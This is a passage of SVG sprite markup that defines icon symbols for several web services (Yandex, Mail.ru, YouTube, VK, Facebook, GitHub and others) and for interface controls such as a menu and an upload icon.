		<path d="M11.0755 37.6664C10.9287 37.7701 10.6887 37.6729 10.5404 37.4562C10.3936 37.2396 10.3936 36.9797 10.5435 36.8756C10.6923 36.7715 10.9287 36.8651 11.0791 37.0802C11.2254 37.3005 11.2254 37.5603 11.0755 37.6664Z"/>
		<path d="M12.3698 39.0219C12.2385 39.1692 11.9588 39.1297 11.7541 38.9287C11.5446 38.7322 11.4863 38.4534 11.618 38.3062C11.7509 38.1585 12.0322 38.2001 12.2385 38.3994C12.4463 38.5955 12.5098 38.8763 12.3698 39.0219Z"/>
		<path d="M14.1549 39.809C14.097 39.9999 13.8276 40.0866 13.5563 40.0055C13.2853 39.922 13.108 39.6985 13.1628 39.5056C13.2191 39.3136 13.4896 39.2232 13.763 39.3099C14.0335 39.393 14.2112 39.6149 14.1549 39.809Z"/>
		<path d="M16.1154 39.9552C16.1221 40.1561 15.892 40.3228 15.6072 40.3264C15.3208 40.3329 15.0891 40.1703 15.0859 39.9726C15.0859 39.7696 15.3109 39.6046 15.5973 39.5998C15.8821 39.5941 16.1154 39.7555 16.1154 39.9552Z"/>
		<path d="M17.9398 39.6394C17.9739 39.8355 17.776 40.0368 17.4931 40.0905C17.2151 40.1422 16.9576 40.0211 16.9223 39.8266C16.8878 39.6257 17.0893 39.4244 17.367 39.3723C17.6502 39.3223 17.9037 39.4401 17.9398 39.6394Z"/>
	</symbol>

		<symbol id="yandex-icon" viewBox="0 0 24 24" stroke="none">
		<circle cx="12" cy="12" fill="#FC3F1D" r="12"/>
		<path d="M2.04 12c0-5.523 4.476-10 10-10 5.522 0 10 4.477 10 10s-4.478 10-10 10c-5.524 0-10-4.477-10-10z" fill="#FC3F1D"/>
		<path d="M13.32 7.666h-.924c-1.694 0-2.585.858-2.585 2.123 0 1.43.616 2.1 1.881 2.959l1.045.704-3.003 4.487H7.49l2.695-4.014c-1.55-1.111-2.42-2.19-2.42-4.015 0-2.288 1.595-3.85 4.62-3.85h3.003v11.868H13.32V7.666z" fill="#fff"/>
	</symbol>

		<symbol id="mailru-icon" viewBox="0 0 801 801" fill-rule="evenodd" stroke="none">
		<circle cx="12" cy="12" fill="#148ce4" r="12"/>
		<path d="M 378.051 185.148 C 313.979 191.839, 253.267 228.364, 218.728 281 C 190.309 324.308, 178.372 381.562, 186.516 435.500 C 200.892 530.707, 270.116 598.971, 367 613.481 C 408.660 619.720, 457.592 613.163, 473.045 599.270 C 480.343 592.708, 482.448 588.183, 482.477 579 C 482.497 572.577, 482.101 570.822, 479.723 566.777 C 477.954 563.766, 475.295 561.085, 472.392 559.384 C 465.919 555.591, 460.024 555.808, 446.948 560.320 C 413.767 571.771, 378.254 571.266, 342.091 558.827 C 276.751 536.352, 235.014 479.766, 232.318 410 C 230.375 359.712, 249.155 311.293, 283.924 276.950 C 335.990 225.522, 428.125 218.356, 494.577 260.565 C 533.468 285.269, 556.267 318.131, 565.257 362.443 C 567.217 372.106, 567.497 376.526, 567.477 397.500 C 567.457 417.985, 567.132 423.189, 565.257 433.033 C 559.701 462.208, 549.588 487.530, 538.682 499.575 C 534.753 503.916, 533.808 504.455, 530.129 504.455 C 526.797 504.455, 525.362 503.823, 522.747 501.208 C 519.500 497.962, 519.500 497.962, 519 402.731 C 518.526 312.444, 518.403 307.306, 516.639 303.756 C 514.150 298.750, 508.850 294.250, 504.475 293.429 C 502.513 293.061, 498.486 292.961, 495.526 293.206 C 486.944 293.918, 481.727 299.176, 479.535 309.323 C 478.925 312.146, 478.925 312.146, 472.843 306.515 C 458.678 293.401, 438.249 282.046, 420.388 277.361 C 407.200 273.901, 386.493 273.023, 373.906 275.390 C 336.041 282.510, 302.367 308.591, 284.029 345 C 269.961 372.930, 266.372 404.268, 273.894 433.500 C 277.741 448.453, 287.099 467.839, 296.385 480.092 C 308.813 496.491, 327.134 511.572, 344.218 519.465 C 361.266 527.342, 375.390 530.468, 393.500 530.372 C 423.735 530.211, 448.354 520.225, 474.750 497.414 C 479 493.741, 479 493.741, 479.012 503.121 C 479.018 508.279, 479.639 514.809, 480.390 517.632 C 486.390 540.167, 508.973 556.245, 532.500 554.733 C 546.497 553.834, 555.655 549.054, 568.859 535.753 C 588.208 516.263, 602.477 488.905, 609.986 456.899 C 618.387 421.095, 617.822 379.976, 608.416 342.500 C 602.796 320.109, 591.990 294.992, 580.420 277.422 C 542.389 219.672, 472.284 183.422, 400.006 184.133 C 392.578 184.206, 382.698 184.663, 378.051 185.148 M 380.107 319.093 C 364.054 321.559, 351.924 327.847, 339.969 339.899 C 332.796 347.131, 330.604 350.172, 326.197 359 C 318.805 373.809, 316.861 382.048, 316.260 401.123 C 315.700 418.901, 317.034 427.967, 322.173 441.293 C 334.582 473.471, 366.425 492.238, 401.576 488.093 C 437.339 483.875, 463.780 459.793, 472.647 423.363 C 474.927 413.995, 474.887 393.226, 472.568 382.500 C 466.876 356.169, 450.418 335.202, 427.515 325.103 C 414.936 319.556, 394.204 316.928, 380.107 319.093" stroke="none" fill="#fafbfb" fill-rule="evenodd"/><path d="M 378.627 1.028 C 251.874 7.940, 137.434 73.524, 66.333 180 C 31.806 231.705, 10.436 290.470, 2.330 356 C -0.203 376.483, -0.203 425.517, 2.330 446 C 12.025 524.374, 40.338 592.039, 88.783 652.612 C 99.401 665.889, 124.905 692.204, 138.551 703.964 C 202.198 758.812, 279.140 791.615, 362.955 799.632 C 385.720 801.810, 431.120 801.040, 452.500 798.113 C 523.345 788.417, 586.217 762.615, 642.390 720.185 C 703.387 674.111, 751.254 609.113, 777.293 537 C 789.339 503.639, 797.870 462.945, 799.723 430 C 800.132 422.739, 800.634 419.421, 801.085 421 C 801.479 422.375, 801.786 412.925, 801.769 400 C 801.751 387.075, 801.405 378.075, 801 380 C 800.371 382.990, 800.244 382.584, 800.132 377.207 C 799.926 367.377, 797.121 343.839, 794.387 329 C 779.755 249.584, 743.628 179.661, 687.500 122.124 C 665.337 99.404, 646.716 83.830, 622 67.339 C 550.893 19.896, 464.465 -3.652, 378.627 1.028 M 378.051 185.148 C 313.979 191.839, 253.267 228.364, 218.728 281 C 190.309 324.308, 178.372 381.562, 186.516 435.500 C 200.892 530.707, 270.116 598.971, 367 613.481 C 408.660 619.720, 457.592 613.163, 473.045 599.270 C 480.343 592.708, 482.448 588.183, 482.477 579 C 482.497 572.577, 482.101 570.822, 479.723 566.777 C 477.954 563.766, 475.295 561.085, 472.392 559.384 C 465.919 555.591, 460.024 555.808, 446.948 560.320 C 413.767 571.771, 378.254 571.266, 342.091 558.827 C 276.751 536.352, 235.014 479.766, 232.318 410 C 230.375 359.712, 249.155 311.293, 283.924 276.950 C 335.990 225.522, 428.125 218.356, 494.577 260.565 C 533.468 285.269, 556.267 318.131, 565.257 362.443 C 567.217 372.106, 567.497 376.526, 567.477 397.500 C 567.457 417.985, 567.132 423.189, 565.257 433.033 C 559.701 462.208, 549.588 487.530, 538.682 499.575 C 534.753 503.916, 533.808 504.455, 530.129 504.455 C 526.797 504.455, 525.362 503.823, 522.747 501.208 C 519.500 497.962, 519.500 497.962, 519 402.731 C 518.526 312.444, 518.403 307.306, 516.639 303.756 C 514.150 298.750, 508.850 294.250, 504.475 293.429 C 502.513 293.061, 498.486 292.961, 495.526 293.206 C 486.944 293.918, 481.727 299.176, 479.535 309.323 C 478.925 312.146, 478.925 312.146, 472.843 306.515 C 458.678 293.401, 438.249 282.046, 420.388 277.361 C 407.200 273.901, 386.493 273.023, 373.906 275.390 C 336.041 282.510, 302.367 308.591, 284.029 345 C 269.961 372.930, 266.372 404.268, 273.894 433.500 C 277.741 448.453, 287.099 467.839, 296.385 480.092 C 308.813 496.491, 327.134 511.572, 344.218 519.465 C 361.266 527.342, 375.390 530.468, 393.500 530.372 C 423.735 530.211, 448.354 520.225, 474.750 497.414 C 479 493.741, 479 493.741, 479.012 503.121 C 479.018 508.279, 479.639 514.809, 480.390 517.632 C 486.390 540.167, 508.973 556.245, 532.500 554.733 C 546.497 553.834, 555.655 549.054, 568.859 535.753 C 588.208 516.263, 602.477 488.905, 609.986 456.899 C 618.387 421.095, 617.822 379.976, 608.416 342.500 C 602.796 320.109, 591.990 294.992, 580.420 277.422 C 542.389 219.672, 472.284 183.422, 400.006 184.133 C 392.578 184.206, 382.698 184.663, 378.051 185.148 M 380.107 319.093 C 364.054 321.559, 351.924 327.847, 339.969 339.899 C 332.796 347.131, 330.604 350.172, 326.197 359 C 318.805 373.809, 316.861 382.048, 316.260 401.123 C 315.700 418.901, 317.034 427.967, 322.173 441.293 C 334.582 473.471, 366.425 492.238, 401.576 488.093 C 437.339 483.875, 463.780 459.793, 472.647 423.363 C 474.927 413.995, 474.887 393.226, 472.568 382.500 C 466.876 356.169, 450.418 335.202, 427.515 325.103 C 414.936 319.556, 394.204 316.928, 380.107 319.093 M 0.430 401 C 0.430 413.925, 0.573 419.212, 0.747 412.750 C 0.921 406.288, 0.921 395.712, 0.747 389.250 C 0.573 382.788, 0.430 388.075, 0.430 401"/>
	</symbol>

	<symbol id="youtube-icon" viewBox="0 0 20 20" fill="none">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0ZM14.1673 6.56223C14.6263 6.68817 14.9877 7.05927 15.1104 7.53052C15.3333 8.38461 15.3333 10.1667 15.3333 10.1667C15.3333 10.1667 15.3333 11.9487 15.1104 12.8028C14.9877 13.2741 14.6263 13.6452 14.1673 13.7712C13.3356 14 9.99999 14 9.99999 14C9.99999 14 6.66441 14 5.8326 13.7712C5.37363 13.6452 5.01217 13.2741 4.8895 12.8028C4.66666 11.9487 4.66666 10.1667 4.66666 10.1667C4.66666 10.1667 4.66666 8.38461 4.8895 7.53052C5.01217 7.05927 5.37363 6.68817 5.8326 6.56223C6.66441 6.33334 9.99999 6.33334 9.99999 6.33334C9.99999 6.33334 13.3356 6.33334 14.1673 6.56223Z" fill="#B8C9DF"/>
		<path d="M9 12V8.66663L11.6667 10.3334L9 12Z" fill="#B8C9DF"/>
	</symbol>

		<symbol id="odk-icon" viewbox="0 0 30 30" stroke="none">
		<path d="M0 15C0 6.71573 6.71573 0 15 0C23.2843 0 30 6.71573 30 15C30 23.2843 23.2843 30 15 30C6.71573 30 0 23.2843 0 15Z"/>
		<path d="M16.6225 18.4002L18.8641 20.5643C19.3234 21.0067 19.3234 21.7251 18.8641 22.1679C18.4054 22.6108 17.6619 22.6108 17.2036 22.1679L14.9996 20.0414L12.7975 22.1679C12.5679 22.3891 12.267 22.4998 11.9662 22.4998C11.6658 22.4998 11.3654 22.3891 11.1358 22.1679C10.677 21.7251 10.677 21.0072 11.1353 20.5643L13.3772 18.4002C12.5609 18.2208 11.7737 17.9086 11.0487 17.4694C10.4999 17.1355 10.3351 16.4358 10.6808 15.9057C11.0256 15.3748 11.7507 15.215 12.3004 15.549C13.942 16.5458 16.0567 16.546 17.6993 15.549C18.249 15.215 18.9738 15.3748 19.3193 15.9057C19.665 16.4353 19.4997 17.1355 18.951 17.4694C18.2259 17.909 17.4387 18.2208 16.6225 18.4002Z" fill="var(--block-bg)"/>
		<path fill-rule="evenodd" clip-rule="evenodd" d="M10.98 11.371C10.98 13.505 12.7785 15.2408 14.9899 15.2408C17.2018 15.2408 18.9999 13.505 18.9999 11.371C18.9999 9.23632 17.2018 7.5 14.9899 7.5C12.7785 7.5 10.98 9.23632 10.98 11.371ZM16.6502 11.371C16.6502 10.4872 15.9055 9.76855 14.9899 9.76855C14.0751 9.76855 13.3296 10.4872 13.3296 11.371C13.3296 12.2541 14.0751 12.9732 14.9899 12.9732C15.9055 12.9732 16.6502 12.2541 16.6502 11.371Z" fill="var(--block-bg)"/>
	</symbol>

		<symbol id="vk-small-icon" viewbox="0 0 20 12" stroke="none">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M19.5411 0.812561C19.6801 0.344175 19.5411 0 18.8794 0H16.6914C16.135 0 15.8786 0.297316 15.7395 0.625168C15.7395 0.625168 14.6268 3.3652 13.0505 5.14503C12.5406 5.66024 12.3087 5.82416 12.0306 5.82416C11.8915 5.82416 11.6829 5.66024 11.6829 5.19189V0.812561C11.6829 0.250497 11.5287 0 11.0651 0H7.62678C7.27911 0 7.07003 0.260867 7.07003 0.5081C7.07003 1.04093 7.85812 1.1638 7.93935 2.66264V5.91788C7.93935 6.63158 7.81177 6.76097 7.5336 6.76097C6.79186 6.76097 4.98756 4.0087 3.91744 0.85938C3.70773 0.247261 3.49738 0 2.93819 0H0.750182C0.125037 0 0 0.297316 0 0.625168C0 1.21066 0.741784 4.11462 3.45387 7.95531C5.26191 10.5782 7.80932 12 10.1274 12C11.5182 12 11.6902 11.6842 11.6902 11.1403V9.15789C11.6902 8.52632 11.822 8.40027 12.2624 8.40027C12.5869 8.40027 13.1433 8.5642 14.4414 9.82882C15.9249 11.3276 16.1695 12 17.004 12H19.192C19.8171 12 20.1297 11.6842 19.9494 11.061C19.752 10.4399 19.0437 9.53876 18.1039 8.47052C17.5939 7.86164 16.8289 7.20593 16.5971 6.878C16.2726 6.45651 16.3653 6.26912 16.5971 5.89445C16.5971 5.89445 19.2629 2.10058 19.5411 0.812561Z"/>
	</symbol>

		<symbol id="fb-small-icon" viewbox="0 0 10 20" stroke="none">
		<path d="M0 6.61942H2.12104V4.61511C2.12104 3.72678 2.12104 2.36096 2.81268 1.51704C3.19235 1.0144 3.69815 0.612723 4.28279 0.349585C4.86742 0.0864468 5.51179 -0.0295593 6.15562 0.0124171C7.44898 -0.0421159 8.74374 0.0831686 10 0.384408L9.46398 3.44362C8.90023 3.29324 8.31961 3.20934 7.73487 3.19377C6.89914 3.19377 6.15562 3.48248 6.15562 4.3042V6.61942H9.57925L9.34294 9.61201H6.15562V20H2.12104V9.61201H0V6.61942Z"/>
	</symbol>

		<symbol id="google-small-icon" viewbox="0 0 20 20">
		<path d="M19.25 8.94118V8.69118H19H10H9.75V8.94118V11.0588V11.3088H10H16.5051C15.9024 14.3305 13.2146 16.6324 10 16.6324C6.35278 16.6324 3.36765 13.6472 3.36765 10C3.36765 6.35278 6.35278 3.36765 10 3.36765C11.7361 3.36765 13.3924 4.03121 14.6144 5.25325L14.7927 5.4316L14.9695 5.25168L16.4519 3.74285L16.6269 3.56469L16.4489 3.38948C14.7077 1.67548 12.421 0.75 10 0.75C4.91193 0.75 0.75 4.91193 0.75 10C0.75 15.0881 4.91193 19.25 10 19.25C15.0881 19.25 19.25 15.0881 19.25 10V8.94118Z" stroke-width="0.5"/>
	</symbol>

		<symbol id="github-small-icon" viewbox="0 0 18 18" stroke="none">
		<path d="M16.7926 4.59481C15.9878 3.18129 14.8961 2.06221 13.5173 1.23731C12.1383 0.412366 10.6329 0 8.99986 0C7.36707 0 5.86111 0.412493 4.48238 1.23731C3.10345 2.06217 2.01183 3.18129 1.20704 4.59481C0.402359 6.00828 0 7.55181 0 9.22534C0 11.2356 0.57216 13.0433 1.71677 14.6489C2.86125 16.2546 4.33975 17.3657 6.15215 17.9823C6.36312 18.0224 6.51929 17.9942 6.62084 17.8983C6.72242 17.8023 6.77315 17.6821 6.77315 17.5381C6.77315 17.5141 6.77114 17.2979 6.76724 16.8894C6.76322 16.4809 6.76133 16.1246 6.76133 15.8205L6.49179 15.8683C6.31994 15.9006 6.10314 15.9143 5.8414 15.9104C5.57979 15.9066 5.3082 15.8785 5.027 15.8263C4.74568 15.7745 4.48402 15.6544 4.24182 15.4662C3.99974 15.278 3.82789 15.0316 3.7263 14.7275L3.60912 14.4511C3.53101 14.2671 3.40804 14.0626 3.24005 13.8385C3.07205 13.6142 2.90217 13.4622 2.73032 13.3821L2.64827 13.3219C2.5936 13.2819 2.54287 13.2336 2.49595 13.1776C2.44908 13.1216 2.41399 13.0656 2.39055 13.0095C2.36707 12.9533 2.38653 12.9072 2.44912 12.8711C2.51171 12.8349 2.62483 12.8174 2.78897 12.8174L3.02325 12.8533C3.17951 12.8854 3.37279 12.9813 3.60333 13.1415C3.83376 13.3017 4.02318 13.5099 4.17163 13.766C4.35141 14.0944 4.568 14.3447 4.82202 14.5169C5.07584 14.6891 5.33176 14.7751 5.58951 14.7751C5.84727 14.7751 6.0699 14.755 6.25747 14.7152C6.44484 14.6751 6.62063 14.6149 6.78477 14.5349C6.85508 13.9981 7.04651 13.5858 7.3589 13.2975C6.91365 13.2495 6.51334 13.1773 6.15777 13.0812C5.80241 12.9851 5.43519 12.829 5.05635 12.6125C4.6773 12.3964 4.36286 12.128 4.11294 11.8078C3.86298 11.4875 3.65784 11.0669 3.49781 10.5465C3.33769 10.0259 3.25762 9.42531 3.25762 8.74464C3.25762 7.77547 3.56627 6.95074 4.18345 6.26998C3.89434 5.54135 3.92163 4.72452 4.26542 3.8196C4.49199 3.74744 4.82798 3.80159 5.27323 3.98171C5.71856 4.16191 6.04461 4.31628 6.25173 4.44427C6.45884 4.57222 6.62478 4.68064 6.7498 4.76857C7.47649 4.56043 8.22641 4.45634 8.99977 4.45634C9.77313 4.45634 10.5232 4.56043 11.25 4.76857L11.6952 4.48041C11.9998 4.28813 12.3593 4.11193 12.7732 3.95175C13.1872 3.79166 13.5038 3.74757 13.7227 3.81972C14.0741 4.72469 14.1054 5.54147 13.8162 6.27011C14.4334 6.95086 14.7421 7.77581 14.7421 8.74477C14.7421 9.42544 14.6618 10.0279 14.5019 10.5525C14.3418 11.0772 14.1349 11.4974 13.8811 11.8139C13.627 12.1303 13.3105 12.3966 12.9317 12.6127C12.5528 12.8289 12.1854 12.985 11.8301 13.0812C11.4745 13.1774 11.0742 13.2497 10.629 13.2977C11.0351 13.658 11.2382 14.2266 11.2382 15.0033V17.5378C11.2382 17.6817 11.287 17.8019 11.3848 17.898C11.4824 17.9939 11.6366 18.0221 11.8476 17.9819C13.6602 17.3654 15.1388 16.2543 16.2832 14.6486C17.4275 13.043 17.9999 11.2353 17.9999 9.225C17.9995 7.55168 17.5969 6.00828 16.7926 4.59481Z"/>
	</symbol>

		<symbol id="yandex-small-icon" viewbox="0 0 32 32" stroke="none">
		<path d="M21.88,2h-4c-4,0-8.07,3-8.07,9.62a8.33,8.33,0,0,0,4.14,7.66L9,28.13A1.25,1.25,0,0,0,9,29.4a1.21,1.21,0,0,0,1,.6h2.49a1.24,1.24,0,0,0,1.2-.75l4.59-9h.34v8.62A1.14,1.14,0,0,0,19.82,30H22a1.12,1.12,0,0,0,1.16-1.06V3.22A1.19,1.19,0,0,0,22,2ZM18.7,16.28h-.59c-2.3,0-3.66-1.87-3.66-5,0-3.9,1.73-5.29,3.34-5.29h.94Z"/>
	</symbol>

		<symbol id="mailru-small-icon" viewbox="0 0 801 801" fill-rule="evenodd" stroke="none">
		<path d="M 378.051 185.148 C 313.979 191.839, 253.267 228.364, 218.728 281 C 190.309 324.308, 178.372 381.562, 186.516 435.500 C 200.892 530.707, 270.116 598.971, 367 613.481 C 408.660 619.720, 457.592 613.163, 473.045 599.270 C 480.343 592.708, 482.448 588.183, 482.477 579 C 482.497 572.577, 482.101 570.822, 479.723 566.777 C 477.954 563.766, 475.295 561.085, 472.392 559.384 C 465.919 555.591, 460.024 555.808, 446.948 560.320 C 413.767 571.771, 378.254 571.266, 342.091 558.827 C 276.751 536.352, 235.014 479.766, 232.318 410 C 230.375 359.712, 249.155 311.293, 283.924 276.950 C 335.990 225.522, 428.125 218.356, 494.577 260.565 C 533.468 285.269, 556.267 318.131, 565.257 362.443 C 567.217 372.106, 567.497 376.526, 567.477 397.500 C 567.457 417.985, 567.132 423.189, 565.257 433.033 C 559.701 462.208, 549.588 487.530, 538.682 499.575 C 534.753 503.916, 533.808 504.455, 530.129 504.455 C 526.797 504.455, 525.362 503.823, 522.747 501.208 C 519.500 497.962, 519.500 497.962, 519 402.731 C 518.526 312.444, 518.403 307.306, 516.639 303.756 C 514.150 298.750, 508.850 294.250, 504.475 293.429 C 502.513 293.061, 498.486 292.961, 495.526 293.206 C 486.944 293.918, 481.727 299.176, 479.535 309.323 C 478.925 312.146, 478.925 312.146, 472.843 306.515 C 458.678 293.401, 438.249 282.046, 420.388 277.361 C 407.200 273.901, 386.493 273.023, 373.906 275.390 C 336.041 282.510, 302.367 308.591, 284.029 345 C 269.961 372.930, 266.372 404.268, 273.894 433.500 C 277.741 448.453, 287.099 467.839, 296.385 480.092 C 308.813 496.491, 327.134 511.572, 344.218 519.465 C 361.266 527.342, 375.390 530.468, 393.500 530.372 C 423.735 530.211, 448.354 520.225, 474.750 497.414 C 479 493.741, 479 493.741, 479.012 503.121 C 479.018 508.279, 479.639 514.809, 480.390 517.632 C 486.390 540.167, 508.973 556.245, 532.500 554.733 C 546.497 553.834, 555.655 549.054, 568.859 535.753 C 588.208 516.263, 602.477 488.905, 609.986 456.899 C 618.387 421.095, 617.822 379.976, 608.416 342.500 C 602.796 320.109, 591.990 294.992, 580.420 277.422 C 542.389 219.672, 472.284 183.422, 400.006 184.133 C 392.578 184.206, 382.698 184.663, 378.051 185.148 M 380.107 319.093 C 364.054 321.559, 351.924 327.847, 339.969 339.899 C 332.796 347.131, 330.604 350.172, 326.197 359 C 318.805 373.809, 316.861 382.048, 316.260 401.123 C 315.700 418.901, 317.034 427.967, 322.173 441.293 C 334.582 473.471, 366.425 492.238, 401.576 488.093 C 437.339 483.875, 463.780 459.793, 472.647 423.363 C 474.927 413.995, 474.887 393.226, 472.568 382.500 C 466.876 356.169, 450.418 335.202, 427.515 325.103 C 414.936 319.556, 394.204 316.928, 380.107 319.093" stroke="none" fill="#fafbfb" fill-rule="evenodd"/><path d="M 378.627 1.028 C 251.874 7.940, 137.434 73.524, 66.333 180 C 31.806 231.705, 10.436 290.470, 2.330 356 C -0.203 376.483, -0.203 425.517, 2.330 446 C 12.025 524.374, 40.338 592.039, 88.783 652.612 C 99.401 665.889, 124.905 692.204, 138.551 703.964 C 202.198 758.812, 279.140 791.615, 362.955 799.632 C 385.720 801.810, 431.120 801.040, 452.500 798.113 C 523.345 788.417, 586.217 762.615, 642.390 720.185 C 703.387 674.111, 751.254 609.113, 777.293 537 C 789.339 503.639, 797.870 462.945, 799.723 430 C 800.132 422.739, 800.634 419.421, 801.085 421 C 801.479 422.375, 801.786 412.925, 801.769 400 C 801.751 387.075, 801.405 378.075, 801 380 C 800.371 382.990, 800.244 382.584, 800.132 377.207 C 799.926 367.377, 797.121 343.839, 794.387 329 C 779.755 249.584, 743.628 179.661, 687.500 122.124 C 665.337 99.404, 646.716 83.830, 622 67.339 C 550.893 19.896, 464.465 -3.652, 378.627 1.028 M 378.051 185.148 C 313.979 191.839, 253.267 228.364, 218.728 281 C 190.309 324.308, 178.372 381.562, 186.516 435.500 C 200.892 530.707, 270.116 598.971, 367 613.481 C 408.660 619.720, 457.592 613.163, 473.045 599.270 C 480.343 592.708, 482.448 588.183, 482.477 579 C 482.497 572.577, 482.101 570.822, 479.723 566.777 C 477.954 563.766, 475.295 561.085, 472.392 559.384 C 465.919 555.591, 460.024 555.808, 446.948 560.320 C 413.767 571.771, 378.254 571.266, 342.091 558.827 C 276.751 536.352, 235.014 479.766, 232.318 410 C 230.375 359.712, 249.155 311.293, 283.924 276.950 C 335.990 225.522, 428.125 218.356, 494.577 260.565 C 533.468 285.269, 556.267 318.131, 565.257 362.443 C 567.217 372.106, 567.497 376.526, 567.477 397.500 C 567.457 417.985, 567.132 423.189, 565.257 433.033 C 559.701 462.208, 549.588 487.530, 538.682 499.575 C 534.753 503.916, 533.808 504.455, 530.129 504.455 C 526.797 504.455, 525.362 503.823, 522.747 501.208 C 519.500 497.962, 519.500 497.962, 519 402.731 C 518.526 312.444, 518.403 307.306, 516.639 303.756 C 514.150 298.750, 508.850 294.250, 504.475 293.429 C 502.513 293.061, 498.486 292.961, 495.526 293.206 C 486.944 293.918, 481.727 299.176, 479.535 309.323 C 478.925 312.146, 478.925 312.146, 472.843 306.515 C 458.678 293.401, 438.249 282.046, 420.388 277.361 C 407.200 273.901, 386.493 273.023, 373.906 275.390 C 336.041 282.510, 302.367 308.591, 284.029 345 C 269.961 372.930, 266.372 404.268, 273.894 433.500 C 277.741 448.453, 287.099 467.839, 296.385 480.092 C 308.813 496.491, 327.134 511.572, 344.218 519.465 C 361.266 527.342, 375.390 530.468, 393.500 530.372 C 423.735 530.211, 448.354 520.225, 474.750 497.414 C 479 493.741, 479 493.741, 479.012 503.121 C 479.018 508.279, 479.639 514.809, 480.390 517.632 C 486.390 540.167, 508.973 556.245, 532.500 554.733 C 546.497 553.834, 555.655 549.054, 568.859 535.753 C 588.208 516.263, 602.477 488.905, 609.986 456.899 C 618.387 421.095, 617.822 379.976, 608.416 342.500 C 602.796 320.109, 591.990 294.992, 580.420 277.422 C 542.389 219.672, 472.284 183.422, 400.006 184.133 C 392.578 184.206, 382.698 184.663, 378.051 185.148 M 380.107 319.093 C 364.054 321.559, 351.924 327.847, 339.969 339.899 C 332.796 347.131, 330.604 350.172, 326.197 359 C 318.805 373.809, 316.861 382.048, 316.260 401.123 C 315.700 418.901, 317.034 427.967, 322.173 441.293 C 334.582 473.471, 366.425 492.238, 401.576 488.093 C 437.339 483.875, 463.780 459.793, 472.647 423.363 C 474.927 413.995, 474.887 393.226, 472.568 382.500 C 466.876 356.169, 450.418 335.202, 427.515 325.103 C 414.936 319.556, 394.204 316.928, 380.107 319.093 M 0.430 401 C 0.430 413.925, 0.573 419.212, 0.747 412.750 C 0.921 406.288, 0.921 395.712, 0.747 389.250 C 0.573 382.788, 0.430 388.075, 0.430 401"/>
	</symbol>

		<symbol id="burger-icon" viewbox="0 0 24 10" stroke="none" xmlns="http://www.w3.org/2000/svg">
		<rect width="24" height="3" rx="1.5"/>
		<rect x="10" y="7" width="14" height="3" rx="1.5"/>
	</symbol>

		<symbol id="ellipsis-icon" viewbox="0 0 18 4" stroke="none">
		<circle cx="16" cy="2" r="2"/>
		<circle cx="9" cy="2" r="2"/>
		<circle cx="2" cy="2" r="2"/>
	</symbol>

		<symbol id="triangle-icon" viewbox="0 0 7 4" stroke="none">
		<path d="M7 4L0 4L3.5 -3.0598e-07L7 4Z"/>
	</symbol>

		<symbol id="load-icon" viewbox="0 0 24 18">
		<path d="M12 0C10.1327 0 8.25524 0.722639 6.83152 2.16728C5.77273 3.24163 5.13086 4.57438 4.8587 5.96414C2.09585 6.508 0 8.95635 0 11.9118C0 15.2648 2.69557 18 6 18H18.7826C21.6595 18 24 15.6251 24 12.7059C24 9.95077 21.9083 7.70794 19.2554 7.4614C19.2677 5.54517 18.5969 3.62502 17.1603 2.16728C15.7378 0.723817 13.8673 0 12 0ZM12 1.58824C13.4708 1.58824 14.9273 2.14315 16.0516 3.28401C17.3509 4.60232 17.9006 6.39344 17.6984 8.10662C17.6845 8.21823 17.6942 8.33156 17.7268 8.43908C17.7593 8.54661 17.814 8.64589 17.8873 8.73035C17.9605 8.81481 18.0505 8.88252 18.1515 8.92901C18.2524 8.9755 18.362 8.9997 18.4728 9H18.7826C20.8195 9 22.4348 10.6391 22.4348 12.7059C22.4348 14.7727 20.8195 16.4118 18.7826 16.4118H6C3.54151 16.4118 1.56522 14.4064 1.56522 11.9118C1.56522 9.55591 3.33091 7.63663 5.59239 7.42831C5.76975 7.41077 5.9359 7.33236 6.06338 7.20601C6.19085 7.07967 6.27203 6.91296 6.29348 6.73346C6.43748 5.47475 6.98637 4.25187 7.94022 3.28401C9.06342 2.14432 10.5292 1.58824 12 1.58824ZM12 6.35294C11.7391 6.35294 11.6011 6.43812 11.4701 6.55973L8.60056 9.20679C8.26923 9.51882 8.27499 10.0252 8.55162 10.3318C8.82827 10.6383 9.35679 10.6605 9.66031 10.3814L11.2174 8.94208V14.0294C11.2174 14.468 11.5677 14.8235 12 14.8235C12.4323 14.8235 12.7826 14.468 12.7826 14.0294V8.94208L14.3397 10.3814C14.6432 10.6605 15.1558 10.6227 15.4484 10.3318C15.7567 10.0252 15.7003 9.48894 15.3994 9.20679L12.5299 6.55973C12.3749 6.4157 12.2609 6.35294 12 6.35294Z"/>
	</symbol>

		<symbol id="tongue-icon" viewbox="0 0 22 21">
		<path d="M0.968245 11.9941C-1.11305 9.76154 0.382772 5.98201 3.34762 5.98203C4.46469 5.98204 5.50784 5.39177 6.12747 4.40905L7.74691 1.84064C9.29433 -0.613546 12.7052 -0.613546 14.2526 1.84064L15.8719 4.4089C16.4916 5.39171 17.5349 5.98204 18.652 5.98204C21.6172 5.98204 23.1132 9.76204 21.0316 11.9948L13.7842 19.7683C12.253 21.4106 9.74691 21.4106 8.2158 19.7682L0.968245 11.9941Z"/>
	</symbol>

		<symbol id="sheet-icon" viewbox="0 0 15 18">
		<path d="M14.9932 5.21625C14.9895 5.133 14.9753 5.05125 14.9445 4.974C14.9423 4.968 14.9423 4.9605 14.9393 4.95525C14.9108 4.88925 14.8733 4.827 14.826 4.77L11.076 0.27C11.0677 0.2595 11.0558 0.25425 11.046 0.24375C11.0265 0.2235 11.004 0.207 10.983 0.18825C10.9357 0.14775 10.887 0.11325 10.8323 0.0870001C10.806 0.0727501 10.7805 0.0614999 10.752 0.0509999C10.6853 0.0277499 10.617 0.01425 10.5458 0.00975001C10.53 0.00825001 10.5157 0 10.5 0H0.75C0.336 0 0 0.33525 0 0.75V17.25C0 17.6647 0.336 18 0.75 18H14.25C14.664 18 15 17.6647 15 17.25V5.25C15 5.238 14.994 5.22825 14.9932 5.21625ZM3.75 4.5H7.5C7.914 4.5 8.25 4.83525 8.25 5.25C8.25 5.66475 7.914 6 7.5 6H3.75C3.336 6 3 5.66475 3 5.25C3 4.83525 3.336 4.5 3.75 4.5ZM11.25 15H3.75C3.336 15 3 14.6648 3 14.25C3 13.8352 3.336 13.5 3.75 13.5H11.25C11.664 13.5 12 13.8352 12 